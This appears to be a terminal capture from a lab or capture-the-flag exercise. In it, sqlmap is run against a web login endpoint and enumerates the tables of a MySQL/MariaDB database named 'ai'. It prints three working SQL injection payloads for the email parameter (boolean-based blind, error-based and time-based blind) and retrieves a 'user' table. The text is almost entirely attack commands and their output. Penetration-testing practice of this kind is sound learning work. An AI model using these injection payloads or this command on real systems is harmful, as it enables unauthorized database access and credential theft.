 root@ip-10-10-219-110:~# sqlmap -u "http://10.10.45.213/ai/includes/user_login?email=test&password=test" -D ai --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {            }
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program

[*] starting @ 16:49:51 /2025-07-07/

[16:49:51] [INFO] resuming back-end DBMS 'mysql'
[16:49:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test' AND 9914=(SELECT (CASE WHEN (9914=9914) THEN 9914 ELSE (SELECT 1052 UNION SELECT 5649) END))-- ZpBH&password=test

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=test' OR (SELECT 2719 FROM(SELECT COUNT(*),CONCAT(0x71767a6271,(SELECT (ELT(2719=2719,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- iSfB&password=test

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 2636 FROM (SELECT(SLEEP(5)))AAmW)-- XmJg&password=test
---
[16:49:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:49:51] [INFO] fetching tables for database: 'ai'
[16:49:51] [INFO] retrieved: 'user'
Database: ai
[1 table]
+------+
| user |
+------+

[16:49:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.45.213'
[16:49:51] [WARNING] you haven't updated sqlmap for more than 1921 days!!!

[*] ending @ 16:49:51 /2025-07-07/